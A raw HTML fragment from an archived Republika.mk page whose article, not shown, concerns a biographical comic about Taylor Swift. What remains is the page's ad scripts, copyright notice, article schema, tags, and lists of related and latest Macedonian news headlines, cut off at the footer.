var mpn_wi={userId:43854,siteId:105807,widgetId:107153,widgetType:0};if(void 0===mpn_ref)var mpn_ref=[mpn_wi];else mpn_ref.push(mpn_wi);var mpn_sid=document.getElementById('monadplugscript');if(!mpn_sid){var mpn_dt=new Date,mpn_ns=document.createElement('script');mpn_ns.id='monadplugscript',mpn_ns.type='text/javascript',mpn_ns.defer=!0,mpn_ns.src='//cdn.monadplug.com/format/native/js/hood.js?v='+mpn_dt.getYear()+mpn_dt.getMonth()+mpn_dt.getUTCDate()+mpn_dt.getUTCHours();var pmn_os=document.getElementsByTagName('script')[0];pmn_os.parentNode.insertBefore(mpn_ns,pmn_os)}
</script>
<div id='43854-105807-107153'></div>
<br>
<!-- /* BANNER MONADplug KREATIVA5 end */ -->


  <p style="font-family: 'Roboto', sans-serif; font-weight: 300; font-size:12px; color:#999; padding-top: 10px; border-top: 1px solid #ccc;"><strong><a href="https://republika.mk/" target="_blank">Republika.mk</a> - содржините, графичките и техничките решенија се заштитени со издавачки и авторски права (copyright). Крадењето на авторски текстови е казниво со закон. Дозволено е делумно превземање на авторски содржини (текст и фотографии) со ставање <a href="https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/">хиперлинк до содржината</a> што се цитира.</strong>
  </p>
  </div>
 
<!-- /* LINK PAGES */ -->
  
<!-- /* POST SHARE */ -->
  <div class="post-share row">
    <div class="col-lg-6">
      <div class="post-pagination clearfix">
                          <a href="https://arhiva2.republika.mk/scena/estrada/poglednete-kako-izgleda-domot-koj-atsa-lukas-i-go-ostavi-na-poraneshnata-sopruga/" class="d-inline-block c-black">
            <i class="fas fa-angle-left"></i>
          </a>
                              </div><!-- .post-pagination -->
    </div><!-- .col-lg-6 -->
    <div class="col"></div>
  </div><!-- .post-share -->
<!-- /* cat and tags */ -->
  <hr class="mt-2">
  <div class="post-tags clearfix c-meta f-main">
    <!--<span class="tags float-left">--><!--</span>-->
	<div class="tags"><a href="https://arhiva2.republika.mk/tema/strip/" rel="tag">стрип</a><a href="https://arhiva2.republika.mk/tema/tejlor-svift/" rel="tag">Тејлор Свифт</a></div>
  </div><!-- .post-tags -->


  

	  <!-- /* LuponMedia ad 728x90 code */ -->

	   <!-- /* END LuponMedia ad 728x90 code */ -->


<!-- /* BANNER OLIVERY */ -->
<!--<section class="block block--advertising block--advertising-header" style="display: block; height: auto;"><div class="block__advertising" style="height: auto;"><div class="block__advertising-content" style="height: auto;"><div><a href="https://www.olivery.net/" target="_blank"><img src="https://republika.mk/wp-content/uploads/2018/08/olivery_banner_fekvo-728x90.jpg" width="728" height="90"></a></div></div></div></section>-->

<!-- /* BANNER LINKER start */ -->
<div class="lwdgt" data-wid="75"></div>
<script async src="https://d.linker.mk/lw.js"></script>
<!-- /* BANNER LINKER end */ -->

<!-- /* BANNER */ -->
  
<!-- /* RELATED */ -->
  
<!-- /* COMMENTS */ -->
  <div class="post-comments clearfix mt-5 small"><p class='alert alert-warning'>Comments are closed for this post.</p>
</div>

<!-- /* article schema */ -->
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/"
    },
    "headline": "Тејлор Свифт ќе добие стрип посветен на нејзиниот живот и кариера",
    "image": [
      "https://arhiva2.republika.mk/wp-content/uploads/2021/04/tejlor-svift-150x150.jpg",
      "https://arhiva2.republika.mk/wp-content/uploads/2021/04/tejlor-svift-640x360.jpg",
      "https://arhiva2.republika.mk/wp-content/uploads/2021/04/tejlor-svift.jpg"
    ],
    "datePublished": " ",
    "dateModified": "2023-11-18T11:10:48+01:00 ",
    "author": {
      "@type": "Person",
      "name": "Александар Арсовски"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Република",
      "logo": {
        "@type": "ImageObject",
        "url": "https://arhiva2.republika.mk/wp-content/uploads/2018/09/cropped-logo.png"
      }
    },
    "description": "Најавен е биографски стрип за американската пејачка Тејлор Свифт. Илустрираната книшка со 22 страници го прикажува подемот на современата „поп-кралица“,..."
  }
  </script>

            <section class="section section-related-news">
				<div class="row">
					<div class="col-12">
					  <a class="moduleHeader" href="#" style="    margin: 0 0 0.75rem;">
						<h2 class="moduleTitle">Поврзани Вести</h2>
					  </a>
				  	</div>
				</div>
				<div class="articles">
									        <div class="row">
          
          <div class="col-12 article" style="margin-bottom:20px;">
								        <div class="itemList">
		  <a href="https://arhiva2.republika.mk/vesti/kultura/otvoreno-e-prijavuvaneto-za-regionalniot-strip-nastan-24-chasovno-tsrtane-na-stripovi/" class="articleLink">
						  <div class="mb-2 teaser-image " style=" display: inline-block;
    vertical-align: top;
    width: 40%;
    float: left;
    margin: 0 1rem 0 0!important;">
				<div class="bg lazy bg-55 mb-0" style="display: block; background-image: url('https://arhiva2.republika.mk/wp-content/uploads/2023/11/Screenshot_1.png');">
				  				  <!--<span class="teaser-icon"></span>-->
				</div>
							  </div>
						      <div class="cat-badge f-text border small l-1 c-1 bg-none">
                  Култура 		                  <span class="date c-meta">
						03.11.2023      </span>
              </div>
    			<h2 class="l-black lh-meta c-black h5 mb-0 webkitlineclamp">Отворено е пријавувањето за регионалниот стрип-настан „24 часовно цртање на стрипови“</h2>
						
						
		  </a>
      </div>
    								</div>

          </div> 
		        <div class="row">
          
          <div class="col-12 article" style="margin-bottom:20px;">
								        <div class="itemList">
		  <a href="https://arhiva2.republika.mk/vesti/kultura/den-na-besplatni-stripovi/" class="articleLink">
						  <div class="mb-2 teaser-image " style=" display: inline-block;
    vertical-align: top;
    width: 40%;
    float: left;
    margin: 0 1rem 0 0!important;">
				<div class="bg lazy bg-55 mb-0" style="display: block; background-image: url('https://arhiva2.republika.mk/wp-content/uploads/2023/10/Screenshot_6.png');">
				  				  <!--<span class="teaser-icon"></span>-->
				</div>
							  </div>
						      <div class="cat-badge f-text border small l-1 c-1 bg-none">
                  Култура 		                  <span class="date c-meta">
						07.10.2023      </span>
              </div>
    			<h2 class="l-black lh-meta c-black h5 mb-0 webkitlineclamp">Ден на бесплатни стрипови</h2>
						
						
		  </a>
      </div>
    								</div>

          </div> 
		        <div class="row">
          
          <div class="col-12 article" style="margin-bottom:20px;">
								        <div class="itemList">
		  <a href="https://arhiva2.republika.mk/vesti/kultura/makedonskiot-strip-na-izlozhba-vo-sombor/" class="articleLink">
						  <div class="mb-2 teaser-image " style=" display: inline-block;
    vertical-align: top;
    width: 40%;
    float: left;
    margin: 0 1rem 0 0!important;">
				<div class="bg lazy bg-55 mb-0" style="display: block; background-image: url('https://arhiva2.republika.mk/wp-content/uploads/2023/05/makedonski-strip.png');">
				  				  <!--<span class="teaser-icon"></span>-->
				</div>
							  </div>
						      <div class="cat-badge f-text border small l-1 c-1 bg-none">
                  Култура 		                  <span class="date c-meta">
						18.05.2023      </span>
              </div>
    			<h2 class="l-black lh-meta c-black h5 mb-0 webkitlineclamp">Македонскиот стрип на изложба во Сомбор</h2>
						
						
		  </a>
      </div>
    								</div>

          </div> 
								</div>
            </section><!-- .section -->
          </div>
            <div class="sidebar col mt-5 mt-lg-0 ml-xl-5" data-sticky-container>
    <div class="sidebar-inner text-center " data-margin-top="100" data-sticky-for="992">
            
                    				 
						 
												
						<div class="najnovi-vesti text-left">
							<a class="moduleHeader" href="https://arhiva2.republika.mk/kategorija/scena/">
								<h2 class="moduleTitle"><span style="font-family: Oswald !important; font-size: 1.5rem; color: #666; text-transform: uppercase; font-weight: 300;">Најново /</span> Сцена</h2>
							</a>
															<article class="article article-0">
									    <div class="itemList  post-702973 post type-post status-publish format-standard has-post-thumbnail hentry category-muzika tag-kurt-kobejn tag-gitara tag-prodadena">
	  <a href="https://arhiva2.republika.mk/scena/muzika/gitarata-na-kurt-kobejn-prodadena-za-1-5-milioni-dolari/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Гитарата на Курт Кобејн продадена за 1,5 милиони долари</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/11/gitara-kobejn-270x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-1">
									    <div class="itemList  post-702933 post type-post status-publish format-standard has-post-thumbnail hentry category-muzika tag-devojka tag-tejlor-svift tag-video tag-koncert tag-pochina tag-brazil">
	  <a href="https://arhiva2.republika.mk/scena/muzika/obozhavatelka-na-tejlor-svift-pochina-pred-kontsertot-vo-brazil-kade-shto-vladee-toploten-bran/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Обожавателка на Тејлор Свифт почина пред концертот во Бразил, каде што владее топлотен бран</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/03/tejlor-svift-270x180.webp" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-2">
									    <div class="itemList  post-702724 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
	  <a href="https://arhiva2.republika.mk/scena/film/vo-podgotovka-e-filmot-za-najbogatiot-chovek-na-svetot-milijarderot-ilon-mask/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Во подготовка е филмот за најбогатиот човек на светот, милијардерот Илон Маск</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2020/05/Ilon-Mask-209x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-3">
									    <div class="itemList  post-702720 post type-post status-publish format-standard has-post-thumbnail hentry category-muzika tag-spot tag-balkava tag-video">
	  <a href="https://arhiva2.republika.mk/scena/muzika/nov-spot-na-grupata-baklava-za-pesnata-chair-ul-krste-asenov/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Нов спот на групата „Баклава“ за песната  „Чаир (ул. “Крсте Асенов”)“</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/11/400719324_213313461713637_2348637386539787989_n-e1700070166371-1-182x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-4">
									    <div class="itemList  post-702701 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
	  <a href="https://arhiva2.republika.mk/scena/film/tamara-kotevska-po-svetskata-premiera-na-the-walk-se-nadevam-deka-ovoj-film-ke-bide-glasot-na-site-onie-koi-vo-momentov-umiraat-nemozhejki-da-gi-iskazhat-svoite-stradana-pred-svetot/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Тамара Котевска по светската премиера на „The Walk“: Се надевам дека овој филм ќе биде гласот на сите оние кои во моментов умираат неможејќи да ги искажат своите страдања пред светот</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/11/401071189_839121578218271_2967973350219369436_n-180x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-5">
									    <div class="itemList  post-702693 post type-post status-publish format-standard has-post-thumbnail hentry category-muzika">
	  <a href="https://arhiva2.republika.mk/scena/muzika/zhena-padnala-preku-sedishtata-na-kontsert-na-robi-vilijams/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Жена паднала преку седиштата на концерт на Роби Вилијамс</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/11/download-2.jpeg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-6">
									    <div class="itemList  post-702671 post type-post status-publish format-standard has-post-thumbnail hentry category-muzika">
	  <a href="https://arhiva2.republika.mk/scena/muzika/vlatko-stefanovski-so-balkan-trio-b-g-i-dats-i-aleksandar-vikendov-vo-sofija/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Влатко Стефановски со „Balkan Trio B/G“ и Дац и Александар викендов во Софија</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/11/so_fest_23-353x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-7">
									    <div class="itemList  post-702460 post type-post status-publish format-standard has-post-thumbnail hentry category-film tag-zarko-laushevikj">
	  <a href="https://arhiva2.republika.mk/scena/film/zharko-laushevik-ke-bide-kremiran/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Жарко Лаушевиќ ќе биде кремиран</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/02/zarko-lausevic-267x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
													</div><!-- .najnovi-vesti -->



		<div id="text-3" class="widget_text box mb-4 f-text l-black lh-1 c-black">			<div class="textwidget"><p><img decoding="async" src="https://republika.mk/banners/KupuvajteMKproizvodi-baner-300x250.gif" width="300px" height="250" /></p>
</div>
		</div>		
    </div>
  </div>
        </div>
      </div>
  </article>




<section class="section section-top">
    <div class="container">
    	<div class="row">
        
        	<div class="col-xl-8 col-lg-8 col-md-12 column-top-vesti">
				<div class="row">
                                
                    <div class="col-lg-8 col-md-12 col-sm-12 border-right-thin">
                            							  								<div class="article article-0">
								        <div class="itemGrid post-702864 post type-post status-publish format-standard has-post-thumbnail hentry category-makedonija tag-foto tag-top-1 tag-protest tag-uchilishte tag-opshtina-gazi-baba">
		  <a href="https://arhiva2.republika.mk/vesti/makedonija/vladata-na-dui-i-sdsm-namesto-da-go-prodolzhi-protsesot-na-detsentralizatsija-otpochna-protses-na-tsentralizatsija-veke-zakonski-dadenite-nadlezhnosti-na-lokalnata-samouprava-gi-odzema/" class="articleLink">
						  <div class="m-0 teaser-image ">
				<div class="bg lazy bg-55 mb-0 teaser-image" data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/11/protest-njegos-10-640x480.jpg" >
				  <span class="teaser-icon"></span>
				</div>
							  </div>
						<div class="article-content">
				      <div class="cat-badge f-text border small l-1 c-1 bg-none">
        		  			Македонија 		                  <span class="date c-meta">
						18.11.23			  | 			  <b>12:44</b>
          </span>
              </div>
    				<h2 class="l-black lh-meta c-black h3 mb-0 webkitlineclamp"><span class="headline-icon"></span>Владата на ДУИ и СДСМ наместо да го продолжи процесот на децентрализација, отпочна процес на централизација, веќе законски дадените надлежности на локалната самоуправа ги одзема</h2>
							</div>
		  </a>
      </div>
    								</div>
							  							                    </div><!-- col-md-6 col-sm-12 -->

                    <div class="col-lg-4 col-md-12 col-sm-12">
										                            							  								<div class="article article-1">
								        <div class="itemGrid post-703021 post type-post status-publish format-standard has-post-thumbnail hentry category-makedonija tag-top tag-hristijan-mickoski tag-krenar-loga">
		  <a href="https://arhiva2.republika.mk/vesti/makedonija/loga-mu-pisha-na-mitskoski-vmro-dpmne-da-rakovodi-so-rabotnata-grupa-za-izmeni-na-zakonot-za-javni-obviniteli/" class="articleLink">
						  <div class="m-0 teaser-image ">
				<div class="bg lazy bg-55 mb-0 teaser-image" data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/08/viber_image_2023-08-18_12-26-15-117-360x240.jpg" >
				  <span class="teaser-icon"></span>
				</div>
							  </div>
						<div class="article-content">
				      <div class="cat-badge f-text border small l-1 c-1 bg-none">
        		  			Македонија 		                  <span class="date c-meta">
						18.11.23			  | 			  <b>21:55</b>
          </span>
              </div>
    				<h2 class="l-black lh-meta c-black h5 mb-0 webkitlineclamp"><span class="headline-icon"></span>Лога му пиша на Мицкоски: ВМРО-ДПМНЕ да раководи со работната група за измени на Законот за јавни обвинители</h2>
							</div>
		  </a>
      </div>
    								</div>
							  														  								<div class="article article-2">
								        <div class="itemGrid post-703010 post type-post status-publish format-standard has-post-thumbnail hentry category-makedonija tag-top tag-stevo-pendarovski tag-pretsedatelski-izbori tag-parlamentarni-izbori">
		  <a href="https://arhiva2.republika.mk/vesti/makedonija/pendarovski-najavi-pretsedatelski-i-parlamentarni-izbori-vo-ist-den/" class="articleLink">
						  <div class="m-0 teaser-image ">
				<div class="bg lazy bg-55 mb-0 teaser-image" data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/09/stevo-pendarovski-360x238.png" >
				  <span class="teaser-icon"></span>
				</div>
							  </div>
						<div class="article-content">
				      <div class="cat-badge f-text border small l-1 c-1 bg-none">
        		  			Македонија 		                  <span class="date c-meta">
						18.11.23			  | 			  <b>20:47</b>
          </span>
              </div>
    				<h2 class="l-black lh-meta c-black h5 mb-0 webkitlineclamp"><span class="headline-icon"></span>Пендаровски најави претседателски и парламентарни избори во ист ден</h2>
							</div>
		  </a>
      </div>
    								</div>
							  														  														  							                    </div><!-- col-md-6 col-sm-12 -->
					
					<div class="h-line"></div>
					
                    <div class="col-12">
                        <div class="row">												
                            							  						    							  						    							  							    <div class="col-md-6 col-sm-12 article article-3">
								      <div class="itemList  post-702980 post type-post status-publish format-standard has-post-thumbnail hentry category-makedonija tag-top tag-besa tag-popova-shapka tag-krst">
	  <a href="https://arhiva2.republika.mk/vesti/makedonija/besa-najavi-deka-zakonski-ke-go-urne-krstot-na-shapka-krstot-ne-e-vo-chest-na-verata-tuku-provokatsija/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		        <div class="cat-badge f-text border small l-1 c-1 bg-none">
        		  			Македонија 		                  <span class="date c-meta">
						18.11.23			  | 			  <b>19:25</b>
          </span>
              </div>
    			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>БЕСА најави дека „законски“ ќе го урне крстот на Шапка: Крстот не е во чест на верата, туку провокација</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/11/krst-popova-shapka-2-e1700331935595-216x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  							    </div>
							  						    							  							    <div class="col-md-6 col-sm-12 article article-4">
								      <div class="itemList  post-702937 post type-post status-publish format-standard has-post-thumbnail hentry category-makedonija tag-top tag-drvja tag-veter tag-kabli">
	  <a href="https://arhiva2.republika.mk/vesti/makedonija/veterot-vo-strumichko-urna-pokriv-otkorna-drvja-i-iskina-elektrichni-kabli/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		        <div class="cat-badge f-text border small l-1 c-1 bg-none">
        		  			Македонија 		                  <span class="date c-meta">
						18.11.23			  | 			  <b>16:33</b>
          </span>
              </div>
    			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Ветерот во струмичко урна покрив, откорна дрвја и искина електрични кабли</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/11/veter-strumicko1-324x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  							    </div>
							  						                            </div>    
                    </div><!-- col-12 -->

                </div><!-- .row -->
            </div><!-- col-xl-9 col-lg-8 col-md-12 -->

            <div class="col-xl-4 col-lg-4 col-md-12 top-sidebar">
                 <div class="row">
                    
					 <div class="col-12">
						 
												
						<div class="najnovi-vesti">
							<a class="moduleHeader" href="https://arhiva2.republika.mk/?m=20251129">
								<h2 class="moduleTitle">Најнови вести</h2>
							</a>
															<article class="article article-0">
									    <div class="itemList  post-703039 post type-post status-publish format-standard has-post-thumbnail hentry category-svet tag-hamas">
	  <a href="https://arhiva2.republika.mk/vesti/svet/hamas-izgubi-kontakt-so-grupite-koi-gi-chuvaat-izraelskite-zalozhnitsi/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Хамас изгуби контакт со групите кои ги чуваат израелските заложници</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/10/hamas-270x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-1">
									    <div class="itemList  post-703032 post type-post status-publish format-standard has-post-thumbnail hentry category-makedonija tag-bujar-osmani">
	  <a href="https://arhiva2.republika.mk/vesti/makedonija/osmani-premier-predlozhen-od-dui-vo-poslednite-100-dena-ke-ima/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Османи: Премиер предложен од ДУИ во последните 100 дена ќе има</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/08/bujar-osmani-289x180.png" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-2">
									    <div class="itemList  post-703026 post type-post status-publish format-standard has-post-thumbnail hentry category-svet tag-erusalim">
	  <a href="https://arhiva2.republika.mk/vesti/svet/semejstvata-na-kidnapiranite-zalozhnitsi-pristignaa-vo-erusalim-pesh-pritisok-vrz-izraelskata-vlada/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Семејствата на киднапираните заложници пристигнаа во Ерусалим пеш &#8211; притисок врз израелската влада</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/11/erusalim-304x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-3">
									    <div class="itemList  post-703023 post type-post status-publish format-standard has-post-thumbnail hentry category-svet tag-izrael tag-benjamin-netanjahu tag-gaza">
	  <a href="https://arhiva2.republika.mk/vesti/svet/netanjahu-potvrdi-deka-postoi-silen-megunaroden-pritisok-da-se-stavi-kraj-na-vojnata/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Нетанјаху потврди дека постои силен меѓународен притисок да се стави крај на војната</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2020/01/netanjahu-320x180.jpeg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-4">
									    <div class="itemList  post-703019 post type-post status-publish format-standard has-post-thumbnail hentry category-svet tag-dzo-bajden">
	  <a href="https://arhiva2.republika.mk/vesti/svet/bajden-povika-na-povoeni-privremeni-bezbednosni-merki-vo-gaza/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Бајден повика на повоени „привремени безбедносни мерки“ во Газа</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/09/bajden-korona-316x180.png" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-5">
									    <div class="itemList  post-703017 post type-post status-publish format-standard has-post-thumbnail hentry category-balkan tag-kosovo">
	  <a href="https://arhiva2.republika.mk/vesti/balkan/vo-kosovo-privedeni-8-tsarinitsi-i-politsaets-poradi-zloupotreba-na-sluzhbena-polozhba/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Во Косово приведени 8 цариници и полицаец поради злоупотреба на службена положба</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2022/06/kosovo-kosovska-policija-286x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-6">
									    <div class="itemList  post-703015 post type-post status-publish format-standard has-post-thumbnail hentry category-svet tag-izrael tag-gaza">
	  <a href="https://arhiva2.republika.mk/vesti/svet/izrael-i-po-vojnata-ke-sproveduva-bezbednosna-kontrola-vo-gaza/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Израел и по војната ќе спроведува безбедносна контрола во Газа</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/11/izrael-gaza-270x180.webp" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-7">
									    <div class="itemList  post-703012 post type-post status-publish format-standard has-post-thumbnail hentry category-kujnski-tefter tag-dieta">
	  <a href="https://arhiva2.republika.mk/zivot/kujnski-tefter/ova-e-najdobro-vreme-za-ruchek-dokolku-sakate-da-oslabite/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Ова е најдобро време за ручек доколку сакате да ослабите</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2019/12/dieta-191780-700x430-293x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-8">
									    <div class="itemList  post-703005 post type-post status-publish format-standard has-post-thumbnail hentry category-balkan tag-nenad-petrak">
	  <a href="https://arhiva2.republika.mk/vesti/balkan/vo-turtsija-e-uapsen-hrvat-shef-na-megunaroden-narkokartel/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Во Турција е уапсен Хрват, шеф на меѓународен наркокартел</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/11/nenad-petrak-1-343x180.webp" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-9">
									    <div class="itemList  post-703002 post type-post status-publish format-standard has-post-thumbnail hentry category-makedonija tag-alijansa-za-albancite tag-arben-zekjiri">
	  <a href="https://arhiva2.republika.mk/vesti/makedonija/zekiri-alijansa-za-albantsite-nema-poradi-zakanite-da-otstapi-od-borbata-so-kriminalot/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Зеќири: Алијанса за Албанците нема поради заканите да отстапи од борбата со криминалот</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/11/zekir-344x180.png" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
													</div><!-- .najnovi-vesti -->
							 
					
					</div><!-- .col-12 -->
					 
                </div><!-- .row -->
			</div><!-- col-xl-3 col-lg-4 col-md-12 -->

        </div><!-- .row -->
    </div><!-- .container -->
</section><!-- .section -->            

<footer id="footer">

  <div class="footer-content bg-black c-white l-white f-text">
    <div class="container">
                </div>
  </div>
  <script src="/wp-includes/js/font.js"></script>

  <div class="copyright bg-black c-white l-white f-text">
	  <div class="container">
		<div class="row">
		  			<div class="col-lg-4 py-3">
			  <div class="logo f-text l-black lh-1" itemscope>
